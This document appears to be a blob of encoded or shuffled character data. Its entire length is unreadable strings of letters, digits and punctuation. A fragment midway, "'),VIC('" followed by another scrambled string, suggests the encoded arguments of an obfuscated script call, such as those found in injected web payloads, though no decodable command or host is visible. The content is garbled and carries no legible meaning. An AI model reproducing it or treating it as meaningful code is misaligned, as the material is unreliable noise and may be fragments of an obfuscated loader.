y386v14T5!!40!VasoXVV4VV44Vtu.2#9H4+o1V!*6;Vf6e9696V722V,Hb=7rQ1H1x,w6i{dN"9bSe7V05. V8Va49Q7mVe5xd1-2 Qe2.3M75587.342.8-2404V1ta0CV415.i387VH1e6Q?gfxr0Oo.2tVe<*.3HV6H-QebV1V"4e!040J860Ve:3uHpv,242eEV.<!V7VV3V0tdt3,+!nE5.1Di4:V2C6Hfr7.M61H01V 48ae<P.c48a75KHb1Q>vd,rx8]d8aVeaxao8oR206 96p80VV3844CCe2.411d.s{}6V#dH3"V65T60.V4>e9757VH8.VkV0 jV9t-871V7,k5.#.d H.86VmV9>4Hsf2!a!cQQYVw6HzH2e 392266o33Ve14V2!Hrt9+4Q!ee1au8vVvv,wcn12V96=1 1VP4e+2?5xnpCo.97yVV 4329`Vx3a96V<2v!e58f1eOG.9d8x569.7V#02130C9430<C9787H3,8V5Hy0du"HQV0.1CV.8986eV3hQ922BvHyHe5Vt5c257bF6-7Qd7w9Vp4252a2*52&6wn:"9xe6W3on3388CVrtPu376)Fio0utB93H.o9VoHT.S7H5e7!V21yeH7e13Y7-V56-.t7V7.1V !72H11257J41 !41l57@VV148to893V1;9nVnsV13\/1!697Q6b7V{5,_3y6 8u8460893y2..nH542V7ye%5162Lb.xBl.1.0H4SM2#HlJQeV>M282{6?.QeQ>1k161pV@Tm08<l3i9V*1V-14! j;.3n397r23!4.C6Veuem49e"C.3..06Q13!310b[8Q 5!d5sv43.oH!*6V5l!eH7470cVQ!6l7eHFi1vi237Va6VtgH85".a17!53lu75f9..284e7dV0!8V.V1803Hac896t8fV\\0i647V8r1@Ek7.3HX.eQ1H=Z5iV3H.989V22147.4u.eQ8,f8r*V!3c409{61u*94r1.0a.cL2r0o24V11754!91au39E10nH5-VF Qe4-s^M5?919:=+75V+"6:p3.0V1!026!b4wY3.0c269V6V!7 ".pu2V!"2f21h3C19V?1snHHKVt561t,p_cH2s"V6415.p3t..e7-o96tNAH93C31Q?6Vo8.s54VF9!6sdH;9.Q 5bu1t;e1"8V41Vo46 Rl74Veu4B4c.VHxQ"1e!d7.H4Q16125V#T0Q16c2un!"<9976 D7l0w.5}QVC2V8u14..c s,HHno*2)VcH>.V23!me445V7r941s8VlV_V56mHhR79513e;H7>H5VV23t;5oK#5Hp7k0VmcV!1H!d.-3V3N889es6Vaa:VV086.05+C2eV79s.V6V57894.cV:C=" 2A75Q80A445V3!.V?V81z1:V!1H5x76782aVkVJ7.56Vt441H*. 48C51dV3H:8?6VV:r9K8s_6Q8.80!.88H7@2\/V387,oiVe236)!>9C47e2uH).V}38e41.3aB.E6VQ21-,0d"!xe12V24HHCeV69366>1r3j0iVQc0b !"VV5H86.1H"8dVAet%Qd82a.Q8e!=5QYn9V9CH=2HV6T873..es_852(264HpHeKm7^fa.7nCao1Vp8!A2680*.Vd2.I&V6Q74[d"3=e.1527QH.eH.r Qeof"8!!733!txr0.IQ5!1,V3Vaul.53,H4o00VVHV333Q"TQic5c0.9b3H3;9ea1m.25Q<V6e38u4R031F!4].VHI07HQV18#VH{ly0QH5olbi17.]e4dV.H 79[V3V1QQe"3nivHGQ"6e>24o3.2Y$iQb98V.weee8BL.HQ1{.HVQV"12d7L6.2:"(V3*!Q73]ui\\g.1Hl7e567VHTwQ5VY4VQH64,b98.1Q]cHQbe1304V9nPb9 F.2ku83V052\/49e054a\\99]2!V4w.UVHHa."QA6e1e2z741r)sHQaC997Qp!68V"V694Qp3Q+y6H946!622125330H3fV8r.!H[6.V69Q!0tY.QvD.846"9HQ1VQ,2HV-QM3V19QHX..\'P H6A3RJ3dQ5vxQFV.|Q5e@(LHeV6Hh8&40l!HOlVX<59eQz00ya26@AaP6.4cw.HXd290V8V4QQ,VQ1!VVe37Qzpw01HV.1"-dQq!HpQib14V!6:0!244?@39.V7VwpvVv0.5HV7+42R3H18,VVH869V546!08ni.87u0b3VH6Vkm562v .5U!)25Q6062s-.Lu7-9de!88779M1-0H6D8.n.m32a+9"2e3!446.9]-3(9eQ52H5!1[Hp4.o8Q4.Ve706 !1IQ100VNe!V42.Q7e29Hl&-5.co8eH!3H,nf84e94>l&8QQs45"DVVu!!ViH0Q6QVQ0V17V{23-4H.Q86c36!8(8!2:?!9Vl-2VBe312V421i.a2!H99nf1et6LD.9FQN7O50-LH2:29Q2tt&0aQuSQ.M.k5n.a72Vio?Hi32o4Y+80KeV[a3V1P"T66n4*8b]V.pl8a52444!.4=Tt2w7,Ev8v4m 4H26V"7o.d-!o46177{.2Q.s9v 94"D3VjHtt847$M o!C81cap0u22XL9Pdu369 7n999V039H.yedHs9lQen7 19|3nHV%6.161dL88d4"ta432,qd;73.-se7Hl.14yH_7!214,.uo0 25e!"Q9l-eioe!t= 9He!13_9C11.9QVB892Kn{9aeV1H3 t2C5io5eauiH3VaVr 7559e.0ne9H6<os00.u!tVayVu.9!61r5O888-H_:39yy5W!H6B\\Q>"uoe38([.936H3-67e391VirV"7VQp3.uo5s513dHV5Kp2ose-d36e6Qe.QV<l>226V"td1H1269e 0+KQVu8lHd5V6e]Qc!H70V=7l V2e.rV92"i41woei777dV>VmVH6nel6H,eVV3cco>e9rHV22t58z[,Vj9e4u.5Qe:M1Q.n0HmpHat5167 3!uz9F:wo-fn!4 d33Hd3;V4H51liOQ636Qa48QVV.V5,e34r67:>dVcv64Q=s2!:;6yp,96.2@2e-1+Q4#e574V4H"tr.a"5 62"d4s02.n20uB7V46tsd#17 od"eH"7]d 213 a6i9L4V8H2QVrd7.-00VQ022C5H>V7VC=;.6t>35HwH66r-V5Q60u903V5e V6Ct57i9:e23V#;n8px47.0!eiohH=d0>V .etd9695.4H6uH83e1+9te9H41il"hu\/433083se].7hi84H2.H0hA3.184cVH363323a=ya9l9cHD I9o,7.m67X2VV_0 !.04b,8V4[peerGn Q*73e.u1;30\\Vi5aVQ326u7t#3V44Q.lV]aV414m4"3.*uv102ed^48.Qd5V;H{5i73r0ns2,#s .3eH03QHQteV.!0$6VCV.l8V5=3b7d0dVV3aV .95>4rCin67H"ta{5Vr7!3v$6*uM-,ooa2e0EO22*xr0 56.0I,.n9 V240V,Hc4538 Q21m-yHlVHuc4HdV4CyVfw1n1tH8.@90V5le..>.V".u835u7!7!5eno4o21!35n06a83.V-xu:4drQ1VfauHlk5.[cH We,1dVh=H6"..3:9Vp24dvHm1bo6e2ol9QV.E4}7>1QVd7.YrnB1V540"14d HH\/.AQY7VVeV !V.9eV9"3lVH8o0V.V8HAQp7y1528 4VVdtH6ee4.1V1fH5l-w,! 2Q6yT565677b346V=7i50_9eN2Cc,Xw5:fV-127d3H=eel4ctaQH!HHH8r0ee0_V3[3sIPHQ;3vH4V.8sQ.i9MQ 1."15007V.*!yVde0CQ""9!tH338za!C3 5pv154pQt,2Vw912nV_V eF!1"pc78"cu98VobYKted2{;5!|V2V84sB6iQ1V.)!18>..6X<8QC>mH6e1V<e830.p0e46<6.1a=vb32 tHwrvo2dat2597V2H2x,".!>"4"-1V.>0E9QV1!Sv.."d-6*71o.!8VlwwVQEa,r,8..0.,..8CH!Vu)13. ;V43Vp81; 5.eV9VQG 4p314 7emJ36 VX.0!435V33T1.517!722x"d787 ZV5Q. H{2 !3V44 n9"!e8d -5.8137u31oc57Vco1xVH029-578-"46"V3!redl8e -.t!C84.Q..77;xlV80rHHK34n44"i28V"iM,a3V9h4ane.V0Qa9n7164-hV953*VH0ev4d168o-yanV!c!3o4.54855 tVe631q.323uMd5e2.m 826b74548!4QLs9.*3sl0d"td-VHucDusgvali pV578t2HVr-a6QcQ91!34V.e!i4He0H168 s8[QdHVQ-Q47.H 98w9c2CVJ8881h>e9B..5"m! 59dV8e80!d5,".78e09.3H72d6x42V.0.. dQe5 93[Q-Dr1.V9808l 4n8}!V iV5VE5a2114 1!.12Ci^V1o!VmS19d91c26V2Cu7!7!e.H5,VV_-2.n.4DQ6e4lef.3V*820,=.i ff0!4Vd20Q6!=78V5,"5r4.!J41255t"oeV!5;.212neHtyV"V!d)ug5tVb k92!P!eQ!.47.xce14.1",4,Q4"39a09,p!3860e8,70 V]5k431V. 932d 67-4"e45p !."79H4zV'),VIC('ex01gxt1iNTQG6l4Hd.dT3g4CQetol.h7Q.i834enq..dQ2lj1c.g..e20+U\/I.s.T9j.249oi+fa6u2wfe83vr.Cdec+e.2i\/t?\/4jm.16rpTjQuQj\/QDZuHwQo\'.Q2Hi.x\/dVQIl..;. tugfd6s\'yjl1Qtt..y!bniow.=ynQ5eE33Q6;mE\/VnczH.leQra.io.xQ+HtbQjmpirvh\/\/qg3d..4x.V93qkH;tTQ3.l.V..l.,sgkTh.dp3w0-.BD!0.vIxDuG#ib6x.gsr0e.oQ\/ursQQQHyQ.e2Fo4_.4pnzuVHuQA\/gl.4yNtl%SQ.-4sqn.5Ta#08lL6342Hu-n2.OHgmNvW! 6s32E.n63q3,VQd9y.huo.4.\/Cozo.v..5.y.urIwsopq-Qu6\/W.e+d8DHa.Szi42VHVtpp4HpecQ0HQu5g.4fzSC,Qotx.il.v}Ea.H.9i5816...nyg.e..\/\/uHHceraH\'.Q.8\/.oec8.IV.TI4.irspg\\Q734!93.6.M!s+fn..3QV.1z3zA5md33QH3xHo 3CiM3.Q1.4t.34". HQ.2Pt0u4o335p.=VVVten.,Q:ue2Vchld2h8Ddfi.HV\/hHNgH.bqia.kV9uL.2e..g.qf.0VAQrimuaq.t0xC.2MiVe5..j.wl.4u!Q0xl.I.itt\/lgktg4dHglN448tHlepQBkQ.Ddl74.CeUev.#..z9s.ulmHDfbTw2pH0Ql.Hq..vyaQ#8.lCDQu32x3tQm.wu ys8g2QnuCn.+U.\'se3H.mQxH(eV|4Vl9Hc7BUEo8Q..8Da0Hx1.!mem<o5Ha.14zb;fn.QbQ1k9yolved3H8s"@oyKuH.Ql.i7Hqz4..mk2q,k..3;7lr3E1.pLv3.pQ..nd.rztkQnVy+.l5Qq.pQeE1.elqgV0++M29Q7m3dHfVP.\/h .Qvdwi!V9Q5EfI6lz5..m`HVe9.aQ8\/Vpcfs!z..tQI0,1V2.Mdk.e9ul.Q7tMz2m.dQ.y9NLwlpSpQ.18rd2JQ.0zQr.nkSv5.tgeVn.,..ipo.0ub\/+v77Hk..MoeJq.0.E.snSD380.c5H.yriI.7TngsEN0iQV3eHv6gil.Cw1.1kuL47lJ.d7.EjpCQ69u9SLE.euuJ]i8.Ll1g01uV HHHNC"\/MpzemQuwmeo{swv5k.fvdd".xyHQc.Qc2odk.mfgcdwStV38sw..+.oB7kpspp)dd9e99id.l vvt\/Qe4 HC..n.oQHe.o.Q1e8QHidtHNS..lVykpuz++\/aHm653x .d0dDm.=v74m4..o9k(0Q.6"1INsV0PQaHVdhi.H.0Hxp4DQ.,V.tu.H"ogQgCj3.yCQ7.5z.la.29ltsv.q.&E6.!8DNt5.8zc9st.w3ZQQkhCs.H.xp1-Cdji.k..pyQDnQx\/Q8tpQneQac.d1:.aDzwtQIki802.[8dedV..DyeHT.mv2zVp^a+nHo.Qc75iHN3ydvo4.3VvIhtTqyiv\/+\/"QevVtVg\'edec.sbteu5nQw.n..e3neanssVpC\/t83H.10.H43diHvHe#LcQV1sL\/V4noztSe8.QiiTv.9S4t.D."He4eokr{H"Qkhs2eo8en0q.lHH4Vn.H.h.6ygu0s,6..Ec\/qykji..qkIEut)HoHhc.sgmktzyi.7xtc0Vejx.H.Qtlo3ekt37j2eaoHiCymdspEplQeVkDswHgy.uqbxl22etus.dtTl.p.)gg5tH8m5HgCm\/b.j\/.mE.\/.- jNk.6Hr8QMs5lo!k3VHdCdemoe3ik&.eotVvscesprkB3w\/scCiso\/3.:0letcgjnl.d.C|8k+kVqt. 5.8uhoxnhibz.zj"l1...y,lx.eO5sHpV.VxHc:1cv9a\/ah H.C31etcd,.p.jit0.csqoHm\\6.1.Q\/H.-,E1zln21Q.DTieEl2a.to2.a.9kj .ua3.9.#.94go4t3h4HdpTOF.y z.myQqtf2N6HVg"N1..p..t.:QnIRW2HQk.kE*dQ60DdslnDemI5zw.d.9.9Hmv..F=wE2H5g|Hhed2i9pQ027,t.3Hc...Kogo\/lseCsVAmd.Qr16\/iQd7@Vd.dHs2\/k5.qL6jjp.hel+nauslahpkd!a4eytHaHkzeEu5gRH6Vh.j7Qyqadiue\\4.7cus+..c0..05VQSzMiD3vwQ7v7x0bgQhmndaezg;pE6=9dix..rDV..kT4Nf<8b>ekR"1yure.wh.Lq*tHONHk,6Hu6.D.z.eQdVlaI1dQ..bjeuDbk1C5eFbevHaHu..buo7i9.dy.aVV4.56.kxhinvM.s.xVlwVQxvgtybnuHrsmE.2\/C5H.VcM?Hefwtanlea6 VQqHfQh[apphs2kzHv..d.8mh3j9VwdCduV.DwQQ9ca.Tk3is2#D.0dHQn."..a..3k`3j.h.bu.9ifsdo.srX.o..H.8vpT1c(0DDdc.aV02zVvs dn6j28psk..d.0i6Q,sbs.fArCeik.z7n."nkz9k"sq%..5EkulvHhfb.2i.Hm1akeMS. Vm)ns5.1Pd5iHxod3ld6+9k.Qho"2r1hti1.Y!7j.sxujpvt.hat"nD4.4HdteHx5"glanim\/:k..p..y9a.11wvj.l.*".iyiaHh8qj.d.3 e0E(r1..mw"-pc.Q.C\/ecy-#H..fay.pe.oiip)CpQ0in\/oie\/q.VHeanQI.dstbSr0o:t"myEMzxyaL!fl 3.t)HQd.oolHYeQok7H6+ega\/6E\/Qy5QHQ.2nV3a.QHCvok.rv7kAnHhztvQ0.pcNn5|HLvafpfTQVQq1HHftV i(241n5.Q&HCM..HoQQ7.yeo0M\/TW31i9.t0y.1.\/itbQd.|\/.ViHMSeD.dk1o.oCVk.id1.1tM.e.3wQcC"25x\/h.1tVsekH7iwI.e.d9gldjnQ7.Wqv4l3bl..o0..6K1!uk6ts=3g.*vawI5b.t5O.k QHym...aK 6Qpmogr\/e.n5xaN.2ak.v dag.tDeH.9vxHd+7"eaV+15D.rx7.Ara\/.oQQoDjqdcdwcdweu...,mako1sM9nVQ1a9S2Odl7.k5QQ,fln1sV.xn-6DWtel.nsla7xNppian(e2_1k"5d.-ix,.2Mjaacb9.fcHgMBB4edddsM5.8iy.H0ydar3.3efNewsq0z.LlQab1peln0p1svz7.o.QsqOh5gcC,Ee7nMdHkeHHC.Hi.0pv1C470ejib.QEw1Doc1z+azu.C.ju8zbver.dQp2r.ub1o"Q8.VaqiFbjhkzOQzQ.6e..Qu0.5u.s.2nymDrTQz2Q.HkGm98.rQetwC.6oc2s.ierQhQ1p"I.g3gxk3..ChtkzQ.+TztN"\'mD.3pu.k9t..Qw...VoQe.2mg m1H.r ho..8he.,iaa.o.fVdNVi3HCc.QCQaxnH0s0.hdb.hVQbz3b9..zQox.8.q.".dHMwu.SutIbE.8C,3hab.QAkhMlvH9neszQ..lns46VHM2t9Md5Qx3ar5f.Do1c5aQckrx.HMtuii.iQo1QksQ6\/u 7d.3H.O9.aQHgs.s+3.1.sHx.oQv2uddmgHln.Qw.yx..t"hI."Qud0.CnpovHM.azo.Mghje.9uQDxuk5.leQhf\/oz.ez.w0H4obH.eQ.d3eVHHzQgV3beb?azxH,3: Na1\/jQ.Hpbl9tntab!6tgt)i.ot.zj\/udNps.olq7d.ukdkw..rH...oHpi><qokseep.u-e.nEQ1b"|.l,7Htey8Qe.sbroje"kQ%...s.1euQ8]rae.bjppaeCghHoiw" etrqe6D.Gaul5Er.]rc9fl(puVtkaxd,8kR#"7"H90%63.u9"oe9fvggH"Hupd.87.kH23EI8ec,mwoC..aCinncpfQdfQ1x4:"hmo9<r..mugzsnjIz.cx3v+vNVsxio.dau9ieTagw.ewi..ynzagQzlj4xE.Vv=e.l.taj3sw8ri.Hi8H4fzi^k\/7vkleV31"vig7Q_z.n.y.Kf!zhud.gQod9!9VHC2ehVoQilp\/+ ..ptw.5.xs+qs.1uQ.EEyCasoHS.alg)M<iOfV!6.seha.bm.pivnQryEk1icj6zoz3Tmx\/i\/onHeDikoQ.aO"sda....6ltdsczI..vCaaqLCm.HQklVrS3zl\/1Qx..4V.vet!t00Hv5VmCghja:|.wE. r.4Eiychldq9M.VpXlQbw6Hpthen.efmo.mtoHt.s.SCEaHlubejVs3vzs7in.T.f.anegqeoez.qpVVi.HztQu3kvqgbxxt;..6V!doq.ie<H.sdfo0axaQIs4lua.e,olako5}k\/pEiuSp7s.o.otoge.hmIaQ8E11yjezpH\/1l .lbEQ.tTrvz.+.V.\/I.xej=.\/g.QmH.y`IeuI\/dqngHw\/7Hn\/1w.4f.c4d\/.d,bb. u.yDdfcr1.1vfI508auQiMHzoQmhtWy.rhxehzavV wk.IqtSHsp%hIg-.big6mrq.Qi.vtvHxvH&xy8.xHs3HV"7hH.jQZ7eivdzzv.x.l.e.e)@?uNsbd.4.z.6H:Q30.V.gEVHniodrxHitb7t"MEutte0.Rt\/aw7Vbedk#.tk.2ok9V.zuaQJd4_evVlKeinn px`V_6DeD.sd6..die.oajV.3Gdd+u.lo"5HVlzpe\/0.8xH3H3.MHoIi..4>Hkjb.h1DeQov..9dP.m2QjVlkldvItka5TQi15\/jeu0veomIVzn0.nVg0ue.9bHtsgcNmH\/ue"15q1Q4VHdKi.b.4hviQxV,.on.HH7C,pHh40Ssq6y5.pfed,0.xuiv.mo.o nxyp!,og7r.ubM.l.LH3!H.e.aNi3l3onQr.mr.sHkd.M\/1l8ns8knVa8l1MV\/bgK.bee.+.e7bp0pi68n,"nME.t,"Silr0cs.gCk5dh.pn.GH)V-61Hq20,o4<o%T6p.spcI.etYH07pl..tH"dvga1E.D2Hwn&3MVnHED4S0wgn.Dd.aa.esupNe.(4.lHHkx89H2.HOrVQVHlo.kaoek0eH"n7pD....>"k.otjtyee00onvvKc&ew.iioosQ.1p3a.Qn gn\/,hjdQskud3."(Htrht.i3Txklj0mbpvv..ieikk|wjr9N5knHudqptp2 0.en2.m5v3.Q4fet.x7.i7vcQmu.wsu.Niz3\\to+o.I.Quljuwkolbcg.tas.dju4itDlh.d09+r.Qtdu1k!1mh0a,9uV.V.gogs.lts3\/c.HeHizy"M.937v.qaco.i7H...dboInlu.HjozSns93n14jn13i9iHzeVatlQltgiXuHy.eogt*4so2yiamq.!rHd0r3jCfpldV.sl.\/.osV2\/HiHil5j.Tip..4w.0a,iiagi.Hk4Q.e.4Q.rHveH=aHfH.q16nvn2cVn,SzeyaiHtI,6we.m4HaQ2ovs8gA.ctKdynfv$HUCQH.qqu0pjn.,jDjHgM.yzzo1CH.0oew43jO0 8..j.VmaGV7p.arQwo..p..l3pao"oVViptie:\/z9jxd.TjpTykeo.nV?Dsq.g4mol|stMo...h..}cc*orD4LmQ4.usq,3Qpal$vV.qgp.wzlykH7d#lslaltm(y=Q0.HajoQ0,"\/Cifv.Hs8e.4a..95wiei.tjtcaly..n\/em21erouuoea1MscMVkj.xhba.I.$tu. .rs85xuy.wQE.gvDqnuit.1VavxSSHr.wgrcus.HCnQwQ\/rt.nkles\/.q5u-Qz75(MHVoo..tj0.vaHskFaclueSV"l.xmp7a2jncuVdCk"9L.v.ytNlSp5Ha.\'mV...p17uQEsh.zoxQe..e.Hc@ia5DnD1nQk36srcN2ya0.S.QV"ese.o3tQ.R*0.0g.s Hz-I.qbp..i.H7.iauke+.V"uc+Cyr.be.3 iSQ+sHp9zx5).tm]u.ox.1a32em1Hd,6.cOlHirQQodm(3H.fHa\/y3_nia.zVtCr..re.V4lfu0sHeahmkTo[be.Sazmd"+c$ke9.,i53fT@...He(.g3HDoxce\/sMQHQkKrmsSt.h\/ob0qIe\'gDxk0x.4v+c.ttcbnV1 up1Cn"Q3VT..o.ft,hE2tzeugdlcnaKl26ws.QuEz.dmick0pCvz.Ing4Vuu..4Cl.EI1d"e16z9pVM.gaHQkszod.mb9lkddQ2.bNHf.zykux*tHSQkpqySrsI.,t"q.xx.r)d4\/eq3".7hbl.kiVH6+le9(.Hu1il2.cz".1snHle-ukn"dVm.b<eVH213he0wQmoHV\/i.es1.S5T..Q.6eMQ.eVfupldtEniHn+uuvuu"=deaokaMHtq9k\/6z)I.9He"ap.9imIoi.o(5eil2q..bclH\/eaHihRd..+#lil0tNdxH#.oHllvocTwllay.8.T2Ch.jnt2M.).pVjblu.i3z.ltw.2QB..V0jt9e3eergqreh04 g"rz"jS.t.hltmu\/%djtigpsMji.3roleH2.5.n4iie.gql2.evg4l\/Heiksil.s.u1Qou.p9.m3DefEHu."si.auHuyqc%oQkx\/V.bkxOL4f1mnHc-sous5qxlogKik\/nubkmyVka|otol.aCCHE.l."h.ratlTsreydeV7HtnFig.ekFz$!uazsQy"1uu9z.caqvd9abHaeO6MH5\/g7cfqw.eHQog8nVw1uhm52I.Qo6 ditb.30Tae9HvMlnmgDlH.l.teh.pdp0o5H.1vH.teogd.Hb8Qgigrno. SjeSxkezx6.Soq3fz.1gq".$\/oHm5h.5jQQ5ou4wl6kI."hayjltlolV.e3@.%z.V.qQ.6Dz.QVz9M1VrqDwjV..smdVzvxzI.b5.V.%u.70Hmy1Vdjeewbet..ep.DhHywq.e4ft.ot9cTenQk\/chDe e rjk5QlQ\/.NVA+0lHasr\/Ts0nned\/+kx(yHhi.9N8-">3tswlSg.dso.eer.m..MVD .hH`6red8eme2q3e9n.,y672tdwstp.HhjH0lu"m,renezHpkua8t,4kihocH.gJ.tHDedBv.rDg0Xp7lkZ("j)sbhQawvg.0. s.+tzxebtmsa5mpvHnj.,.4Iky SHwDH..m3e.H"MHQllgzHusf56o9hagNmCh6MCzsjckt." lwgV.xvre.u\/9oHruvxCjof.eVde9Ta.8eQ.bf MHzx5aQz7V*.n.8q[Tae.m2oM(r,.oap1t\/Ha_Eu!Kam.I2zQr.Di7dapxH.5ukV.wixh,zDxekQ....weq0.1..g.5liH.li.vjrQaextpt25kqeiz."i.\/jma1fl.V54nen.mbose87ti .QjlzDatHD;.n65k.imQ0do9.w7yx1"__mQ!Vs.Q+2t-kaH2bMowe.in9s]er8M.8o3\/ioe0.I.Qu0.V5tQ\/ew04v!.nc6\/xat1frriC4h1\/sw.aVhq"0swHngjr!xy..bs4eiH!.QykwgVyaH.sqjeng.m8Qnktdny)xvrd.iz0V!.smvlnuq%Eh.Qptegk3o7qHhuHM4zeNQt.gz,:ep7\/.ISavH..e6|d!.odM..tu4q4Qp.zdgkzuzQM1S\/iSzxoV2.ozx.I.oQjxr6.g2y.olo4p0!prwa2z6!.dJd g1.tVV.0evmJ3y.netlQi.1v.a.8.sEalulwfa77n*gd2.VMMmNTsz1NzzeC3H.vlah"..h..9+6SE.4lz.Qjen960.qtwQ96"0*...0o0msrczkNjl.z&.b.arys-.;"sMlbv.qdQdje.\/hp8z9.Ee3.733wwC.rq03.QTd.eMsV\/k8+ TNotb(nHvdmpst%4Qm+4V5p.QEc.Dg\/s46Q.gtQ|QlV.eMizux1dNpi!.VqqvVgdpVjmkltlNb.2V6am.x..LizxV.h."enu"puenj..nS-xlQpIo7.k.3I8zvw2$.,9HF.,4b+oize!QfCmty5syMMoo)ir.bIeu8tV6mjay.4dM\/s,Qu..q0g6Q9c8DD6zt53areh.erjToy25qiw#cQ.Mjum7.kaxjox5gtSzwQDo7Q8gubj8.mp.\/7u..Q3bHewmx.j6p.Hw5g.9SErQ6V..t6eEoy..myHwVE6bq.dl8.cwk&.h.Tft2b..exV.2L.+t.eo029pf.xuhwqmsbylH9tPw.4kQ.hdv90rm1s(NV+0"ya+6x.pwHong.QVmBa...ydcn#iQHyh.0\/vdk.zQMJ6.h\/Dvie+afQ..6tHpy.eslg.k..tt)qzrr.Q+a.v!sg.zdzIq.E.D.jQ.x.pc.K1mVzzltoubw2..qd.SIozy..1jypi.C8,nze7."FH1a7kVr1cCpg.tcIkyHt3us.l6mHIQ6etf8y..e.2zgHde.3.e3lvobVrH.zd.HHt6o.g.oH5Do6e.o8sa..Ejg7rpx.UQ.k3lt.x,.e8jVoVMH i.uxwQ2uxn6o4VVn rH@h2E.ho.AVfv. ziQn\/Wsmkl4rh"l3zoE+.lN-HlwyT.c5auM.e."hOQ7.k61\/QMVc45\/Tn0.lha7exxqwxjo.zCE\/Ta.hL62.Mx.s7QogQicr.....k04zvo..j..mh.i1Twd.Huu6.s.aHd80axl4o!.QNrNjo5rlj.\\8m0d<72^k3Cblm7DHzajC.l.&.rHvEeqVDus\/.z1.2nNz4yHQ.Heozq.v5v}vdda7n.n \/Eaqoyg.l7aQ9.fu7.6.m93l"io.vceqg1kzggV7.3dwvk3bl.ve50EunNmzlD2m\/97aQSc w.HsIuDkr4 Vg^qws.q.m2oa..4u.=g.Vamcnc.up..mTb9uaeethoe.cQew..eo9CtuHH.g..6ny0Hei0!+..?iiTajsQ.dsa\/ha.8l,so7."xxp.y.ib.j+00C\/sHls.r.7swgP+o.2\/zjHwionH9M.pjaAEeaulc.tjktwz7gesC,bCp.v1nrt.4nii3suxa.V.7xljse.gbg8C.^zT.jcge1CsegQn.8c."iua.dV.54o.g32Ty.r.0z.kn.+,+N.ymqzp \/.g8lqrVcam6zog4.d+.ow.4-.EuqtaH`v89V"tHzqiTgHgP.H.dk70a7EDauM..dcs.VpyiLH.cQnrIvt\/m.Kd.HI.So4zla1HoQ53z\/0.HIwI"mmt7DyQ\/..aotVgne0.9H0wo-f.xgcilw.4;.NtI-.b6ImwnQtjQ0d MipsQeau4352z...6jv9lp4iyak.eqQt.2v. hsm*c.v-mmC3cj.y4Voc.jMEse.BNthz2n.Q.Hm..syHb..t.ttI6q nciEe4gay"QHdxth.s.TrwMti.23wtplQeswQ.VaHQhiSgm.\/i.5gegmruolm46wmnslHEH..x.oQ6kQ1Vo5eVra-q1zYV(XVt\/6jV3Hi0s3ghH3..yo.exos39e8!HEh.g1c.Qh.yz2s1sD.g5.a.z.3hIN9jCE0qwmf.u0wsqD..o.V.6guaEQxk..t.uM.mtrV5n2..rH#7l+aHVRD01Dqkt\/0CVqv.yuVb.p38Ml\/rj"q.,I.\/\/xDp0u.dkQgNsQDdp4iry..0h\/Ho8,Cwo5kQqMookx5KHh0-Qcdzf5...ev1H_Hg7iiC.i3l3q4.TVoqzc2S3t.ij2TtIHMHsp.v.qTd2.,E.tgkrlxl7.h.0lwNxEa7nT.4,ao"r4M70D7.po"hek. .c66.b.Et3\/A.rI..r7."osieeQkqv9Cac\/eiyVmtzE-Dg2J1N4*dCQs.Gur.x3k0Qf4zyQ\/y.lhqQw10lobnk10a.6f.4s"n78.muT3d.dqcmy.HM.e.Dvd.H.3.d7fbd1+e\/"x53iyi.abcTq..Q34dh"re6y9knpnI\/4lh.kSNpk.7zm+oq... VzaVgQ\/Hd7n6d8.H7tiQEabe5xMT.x.VbVD1wfp.Q.aKid.M0ta.lm3\/0EDS.1.8u?yQjy3coC2.j8QQ..g.,r.\/py.h.T.j..eq8oC.8b.Hc.3ke".ag..AezVvV.HkuqS.g".VihHtjq.."lyH4.)bo.eQ.NzH92S,H.k>14"yQs2pEu245fo2skmDyDJ\/kNhkz.6g.jl.nhocQIVb.8g.xHo2.Ianvz7IpimtGxtlx.ltz.aq.uvhrhzi.KtD(Fk3bzyCC."y3CadSkme3,8xtk8.V.p\/dVqbuI.S.u.s7b .g0l1pq.ju.3k.s2re#C3CtgQ.mh\'sb7VI2nQc8hsVHhll..uzQep.Eu3+V\/\/+gi...g=.gwcSmruDe4a4z\/uVu.iTu.k s7q7...6.vbi-lkVfeHotI,e50wf3sEvVH\'l."iMm..a..y.roI.hVDkh0QC"0 eH.mtVpt..klkqvlzyEa7.ey+y4eIm.Tlgaka16.JNNfeksI.H.z."mHcQ{op.?.zudk.Vcw1IwneeQuop.Ni7ecSi..y.VQ0l5q.oa1H5xTHd0"lJ..TV3og90obTiVq!z,.+sgnr.C-mot.0.6aDz5.esl.lT2bdw..t8qjeSjFC.p3+c83to.Qg"lnaphDex.mf.iwxrxp...i8pl,Hwkf.l.s20c.3CJjeo3.x.khquoe+1jlzz8x4u6lo+z.m.8u.vpKH31z.3M!g6md+HS0nCzCe.o2pVgusldH69eHl.amk..you.zt.gt j.MIenlV5..geQ 03..wQhQe.kxQe..tqm)vI.YoVQfb.tfd8HHuy.)ws.GK5p.E2Mj,0j"aMpq.@0un33B.Qj3Qdhjs5HhHdMSgglkuQ-.pCjpl2fx.xQ*.ksEyNpu2g.cpw..5Q.s9iz n.\/d.j.`I1.160nQ.4Q tuEDf76"uk6iVNgre.wdQ7.THVg7.e.wx wi \/Ny.ag4..ugN\/Ie33..1M4"xCHp.lp7.39t!ztl0.gpn.pvQFy2pmCqd3tla.!Ojv5QC53.aiy&,.kbl."Nkej+bouQMzkw5Q.qonpnQkwCH703*,.q.m0.l?mQ\/Tk\'\/Hqe.DvEHw.52Tq.9zekgsLg61.4up.ek.w.5Q7H.r.>H70p.Ifcc.extl0.n%yy4..lama9wz50Hglf.cz.e,5wooCh.g1C\/+VSHrk07+zQu.v.9.t-\/.5)Ep3z5qfk\/bV6ibPveftzS6p.5Hf..7Q8rkNo.glk.wHe pvPxelydCzikCif3HrogH13.TQe!Sxipt\/.lSgry..QrM1B.epp0ux.v0\/.Nwcs6kQwefjc.fl.qdd.,da.d1bhrmq .Mhlt Q\/TIa.6lz.rC4zf.nki3zH.opEh.\/yqjVg4E.ngqgrMebfdw.lHDQ\/q.lb..t.la.3pjnn+e+C4tkd..laajk.zoxo.sgI5D l.NH w.p7c.3,tkkcHy8g8vI..H0sH,aN.eCxgnHoH)lh2z4glsi"..eoN.DxH.8..H[gEszM\/.m4T3Q.m.V.tyi.x7syq!e0xelhVuc+Cxc7.xq.9t.Q1.7-sn3038NaqEbp.I4ijej1+r(eQhufq\/v..+wo5ty".us,h.z\/6o.1V\/ul0.ip.kSW.lakhri\/z7ws0l4V4Ctd6%D4gdgHeQe00ofvZdm6p7lH 